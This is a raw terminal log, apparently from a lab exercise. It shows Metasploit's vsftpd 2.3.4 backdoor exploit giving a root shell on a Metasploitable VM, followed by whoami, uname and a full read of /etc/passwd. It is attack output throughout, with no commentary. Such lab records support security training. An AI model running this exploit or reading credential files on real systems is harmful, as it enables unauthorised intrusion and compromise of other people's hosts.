 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 3 opened (192.168.56.101:41145 -> 192.168.56.102:6200) at 2021-12-06 14:49:46 -0500
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false